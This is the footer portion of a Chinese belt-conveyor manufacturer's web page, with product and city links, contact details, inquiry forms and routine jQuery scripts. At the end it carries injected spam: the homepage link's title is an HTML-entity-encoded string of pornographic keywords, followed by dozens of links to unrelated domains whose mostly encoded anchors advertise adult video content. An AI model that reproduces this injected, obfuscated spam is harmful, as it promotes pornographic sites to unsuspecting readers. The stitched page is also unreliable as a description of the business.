		                		              <a href="http://www.zhishangtuozhan.com/city/shanghai" title="上海">上海</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hubei" title="湖北">湖北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/anhui" title="安徽">安徽</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxi" title="山西">山西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jilin" title="吉林">吉林</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/heilongjiang" title="黑龍江">黑龍江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/gansu" title="甘肅">甘肅</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/fujian" title="福建">福建</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/ningxia" title="寧夏">寧夏</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guizhou" title="貴州">貴州</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/yunnan" title="云南">云南</a>
		                		            </p>
		          </div>
                    </div>

      <div style="padding-left:15px">
        <p style="color:white; text-align:center; font-size: 12px;">本站聲明：未經本站允許不得復制本公司的產品圖片到其他非本公司的服務器上，展示，發布等否則以侵權論，依法追究其法律責任</p>
    </div>
  <div   id="plbj3xrlrzjn"   class="fotter-mianze">
      <div   id="plbj3xrlrzjn"   class="mianze" style="padding-left:330px;">
          <a  rel="nofollow">
            <img src="/static/style/images/360rz.png" rel="nofollow" width="105" height="40">
            </a>
        <a href= "www.cyberpolice.cn/wfjb/" rel="nofollow">
            <img src="/static/style/images/bjpt.png" rel="nofollow" width="105" height="40">
            </a>
        <a >
            <img src="/static/style/images/omrz.png" rel="nofollow" width="105" height="40">
            </a>
        <a  rel="nofollow">
            <img src="/static/style/images/xyrz.png"  width="105" height="40">
            </a>
        <a href="">
            <img src="/static/style/images/iso9001-rz.png" rel="nofollow" width="105" height="40">
            
            </a>
      </div>
        
    </div>

<div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>皮帶輸送機入口</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/belt/696.html" >無錫皮帶輸送機生產廠家</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/832.html" >皮帶輸送機深圳</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1187.html" >煤炭移動皮帶輸送機</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/585.html" >帶式輸送機 皮帶輸送機</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1744.html" >鋁土礦皮帶輸送機價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1026.html" >立式皮帶輸送機</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1174.html" >大角度皮帶輸送機廠家</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/488.html" >皮帶運輸機跑偏</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/377.html" >皮帶輸送機傳動滾筒</a>
		                		            </p>
		          </div>
                    </div>


      <div   id="plbj3xrlrzjn"   class="yunu-footer-copy">Copyright @ 2011-2022 All Rights Reserved. 
 <a  rel="nofollow">豫ICP備2020032919號</a>
        <a ><img src="/static/style/images/ga.png"> 豫公網安備41070302000342號</a>
         </div>
    </div>
  </div>
  <div   id="plbj3xrlrzjn"   class="kefu">
    <ul id="kefu">
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i style="background-position: 4px 5px;
}"></i>
            <p>郵箱咨詢 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">hnkwjx@qq.com</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p>聯系電話 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">18836269550</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-liuyan">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="/contact/" title="在線留言"> <i></i>
            <p> 在線留言 </p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-weixin">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p> 微信掃一掃 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-weixin-pic"> <img src="/static/style/images/ewm.jpg" /></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-ftop">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="javascript:;"> <i></i>
            <p>返回頂部</p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
    </ul>
</div>

<div   id="plbj3xrlrzjn"   class="bottom_fadanye bottom_form ">
		    <div   id="plbj3xrlrzjn"   class="pendant">
		        <img src="/static/style/images/countor1.png" alt="" class="countor">
		        <div   id="plbj3xrlrzjn"   class="word">我要詢價！</div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" id="calcu_down" style="display: block;">展開<img src="/static/style/images/zhan.png"></div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" style="display: none;" id="calcu_up">收起<img src="/static/style/images/shou.png"></div>
		    </div>
		    <div   id="plbj3xrlrzjn"   class="content">
		        <div   id="plbj3xrlrzjn"   class="bottom-close-btn">
		            <img src="/static/style/images/bottom-close.png">
		        </div>
		        <div style="display:flex;justify-content:space-between;">
                        		            <form class="form" id="myform" method="post" action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" >

		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>選擇設備：<select name="data[shebei]" id="data[shebei]"  data-selector="" class="input-control" style="margin-left:20px;" >
		                    <option value="">請選擇您的設備</option><option value="大傾角皮帶機">大傾角皮帶機</option><option value="皮帶輸送機">皮帶輸送機</option><option value="螺旋輸送機">螺旋輸送機</option><option value="其他設備">其他設備</option>
							</select>
		                </div>
						
		                <p class="error-tit city-error"></p>
						
		                <div   id="plbj3xrlrzjn"   class="option">
						
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的姓名：<input type="text" name="data[name]" id="data[name]" placeholder="請輸入您的姓名" class="input_sty name" style="margin-left:20px;">
							
		                </div>
		                <p class="error-tit name-error"></p>
		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的電話：<input type="text" name="data[phone]" id="data[phone]" placeholder="請輸入您的手機號" class="input_sty phone" style="margin-left:20px;" maxlength="11">
		                </div>
		                <p class="error-tit tele-error"></p>
						<div style="display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;">
                   
                    <button type="submit" class="sumbit" id="tj" >提交信息</button>
                </div>
		
		            </form>
		
		
		            <div style="margin-top:61px;">
		                <div   id="plbj3xrlrzjn"   class="top_one">
		                    為您定制 <img src="/static/style/images/num_4.png" alt=""> 套輸送方案
		                </div>
		                <div   id="plbj3xrlrzjn"   class="top_two">即時獲取 <img src="/static/style/images/num_4.png" alt=""> 份設備報價清單</div>
		                <div   id="plbj3xrlrzjn"   class="top_four">并提供上門指導安裝服務</div>
		                <div   id="plbj3xrlrzjn"   class="top_three">
		                    <img src="/static/style/images/num_1.png" alt=""><span style="margin-right:30px;">提交信息</span>
		                    <img src="/static/style/images/num_2.png" alt=""><span style="margin-right:30px;">電話確認</span>
		                    <img src="/static/style/images/num_3.png" alt=""><span style="margin-right:30px;">溝通設計報價</span>
		                </div>
		            </div>
		        </div>
		
		    </div>

	
	<script type="text/javascript">
		    $(".calcu_icon").click(function () {
		        $(".bottom_fadanye").toggleClass("container_open");//添加動畫
		        //圖片替換
		
		        if ($("#calcu_up").css("display") == 'block') {
		            $("#calcu_up").css("display", 'none');
		            $("#calcu_down").css("display", 'block');
		            $(".bottom_fadanye .name").val("")
		            $('.bottom_fadanye .phone').val("");
		            $(".bottom_fadanye .tele-error").html('')
		        } else {
		            $("#calcu_down").css("display", 'none');
		            $("#calcu_up").css("display", 'block');
		        }
		    });
		
		    $(".bottom-close-btn").click(function () {
		        $(".bottom_fadanye").removeClass('container_open')
		        $("#calcu_up").css("display", 'none')
		        $("#calcu_down").css("display", 'block')
		    })
		
		    $(".bottom_form_mask .success_exit").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		    $(".bottom_form_mask .exit_btn_success").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		
		    $(".bottom_fadanye .sumbit").click(function () {
		        var cs = $('#b_f_s').val();
		        var qy = $('#b_f_a').val();
		        var name = $(".bottom_fadanye .name").val()
		        var tel = $('.bottom_fadanye .phone').val();
		        $('.bottom_fadanye .error-tit').html('');
		        window.order({
		            extra: {
		                cs: cs,
		                qx: qy,
		                name: name,
		                tel: tel,
		                source: 21070643
		            },
		            success: function (data, status, xhr) {
		                if (data.status == 1) {
		                    $(".bottom_form_mask").css("display", 'block');
		                    $(".bottom_fadanye .name").val("")
		                    $('.bottom_fadanye .phone').val("");
		                    $(".bottom_fadanye .tele-error").html('')
		                }
		            },
		            validate: function (item, value, method, info) {
		                if ('cs' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇城市')
		                    return false;
		                }
		                if ('qx' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇區域')
		                    return false;
		                }
		                if ('tel' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入您的手機號碼')
		                    return false;
		                }
		                if ('tel' == item && 'ismobile' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入正確的手機號')
		                    return false;
		                }
		                if (!checkDisclamer(".bottom_form")) {
		                    return false;
		                }
		                return true;
		            }
		        })
		    })
		</script>


	 <div   class="plbj3xrlrzjn"   id="message">
    <div   id="plbj3xrlrzjn"   class="messagebg"></div>
    <div   id="plbj3xrlrzjn"   class="m-content">
      <div   id="plbj3xrlrzjn"   class="m-message">
                <form class="myform" id="myform" method="post" action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1">
          <input type="hidden" name="action" value="post" />
<input type="hidden" name="diyid" value="1" />
<input type="hidden" name="do" value="2" />
          <input type="hidden" name="__token__" value="990c4b3d814f6e67f0bc9f1c2962e89a">
          <input type="hidden" name="__formid__" value="1">
          <input type="hidden" name="__returntype__" value="json">
          <label> <span>留言標題：</span>
          <input class="inp protitle" type="text" name="data[title]" id="data[title]" value="">
          <em>*</em> </label>
          <label> <span>你的姓名：</span>
          <input class="inp" type="text" name="data[name]" id="data[name]" value="">
          </label>
          <label> <span>聯系電話：</span>
          <input class="inp" type="tel" name="data[phone]" id="data[phone]" value="">
          </label>
          <label> <span>電子郵箱：</span>
          <input class="inp" type="email" name="data[email]" id="data[email]" value="">
          </label>
          <label> <span>聯系地址：</span>
          <input class="inp" type="text" name="data[address]" id="data[address]" value="">
          </label>
          <label class="mes"> <span>留言內容：</span>
          <textarea name="data[neirong]" id="data[neirong]"></textarea>
          </label>
          <div   id="plbj3xrlrzjn"   class="btn-1">
            <input class="focus" type="submit" id="tj" value="提交">
            <input type="reset" value="重置">
          </div>
        </form>
     
      </div>
    </div>
</div>
<script type="text/javascript">
    var inptext = $('.protit').html();
    $('.btn').click(function(){
        $('#message').css({
            "transform":"scale(1)",
            "transition":".5s"
        });
        $('.protitle').val(inptext);
    })
    $('.messagebg').click(function(){
        $('#message').css({
            "transform":"scale(0)",
            "transition":".5s"
        });
    })

    
</script>
<script src="/static/style/js/jquery.imagezoom.min.js"></script> 
<script>
    $('.preview .swiper-slide').eq(0).addClass('active-nav');
    var viewSwiper = new Swiper('.view .swiper-container', {
        onSlideChangeStart: function () {
            updateNavPosition();
        }
    });

    $('.view .arrow-left,.preview .arrow-left').on('click', function (e) {
        e.preventDefault();
        if (viewSwiper.activeIndex == 0) {
            viewSwiper.slideTo(viewSwiper.slides.length - 1, 1000);
            return;
        }
        viewSwiper.slidePrev();
    });
    $('.view .arrow-right,.preview .arrow-right').on('click', function (e) {
        e.preventDefault();
        if (viewSwiper.activeIndex == viewSwiper.slides.length - 1) {
            viewSwiper.slideTo(0, 1000);
            return;
        }
        viewSwiper.slideNext();
    });

    var previewSwiper = new Swiper('.preview .swiper-container', {
        //visibilityFullFit: true,
        slidesPerView: 'auto',
        allowTouchMove: false,
        onTap: function () {
            viewSwiper.slideTo(previewSwiper.clickedIndex);
        }
    });

    function updateNavPosition() {
        $('.preview .active-nav').removeClass('active-nav');
        var activeNav = $('.preview .swiper-slide').eq(viewSwiper.activeIndex).addClass('active-nav');
        if (!activeNav.hasClass('swiper-slide-visible')) {
            if (activeNav.index() > previewSwiper.activeIndex) {
                var thumbsPerNav = Math.floor(previewSwiper.width / activeNav.width()) - 1;
                previewSwiper.slideTo(activeNav.index() - thumbsPerNav);
            } else {
                previewSwiper.slideTo(activeNav.index());
            }
        }
    }

    $('.jqzoom').imagezoom();
</script>
<script>

        var box = document.getElementById("scrollBox");
        var con1 = document.getElementById("con1");
        var con2 = document.getElementById("con2");
        con2.innerHTML = con1.innerHTML;

        var liLen = con1.getElementsByTagName('li');
        console.log('liLen ', liLen);
        console.log('liLen ', liLen.length);

        function scrollUp() {
            if (box.scrollTop >= con1.offsetHeight) {
                box.scrollTop = 0;
            } else {
                box.scrollTop++;
            }
        }
        // 大于6條數據 開始滾動
        if (liLen.length > 5) {
            var time = 50;
            var mytimer = setInterval(scrollUp, time);
            box.onmouseover = function () {
                clearInterval(mytimer);
            };
            box.onmouseout = function () {
                mytimer = setInterval(scrollUp, time);
            };

        }


    </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zhishangtuozhan.com/" title="&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://zhishangtuozhan.com/">女海盗</a>
<a href="http://dygi.cn/">私人航空</a>
<a href="http://zhishangtuozhan.com/">女子监狱</a>
<a href="http://bxccc.com/">精品久久久久无码</a>
<a href="http://zhishangtuozhan.com/">成人AV专区精品无码国产</a>
<a href="http://hg18883.com/">国产一区二区三区在线观看黄片</a>
<a href="http://qcyan.com/">亚洲无码A视频在线</a>
<a href="http://zhum13.com/">免费一区二区三区毛片基地</a>

</div>
</div>

</footer>

<a href="http://22588488.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://changupzone.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://jsfk120.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrsx.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://447a.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://jiayican.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://antaijihua.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tlqy58.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://kangwangstone.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://fx0532.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://yiluhome.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuenly.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
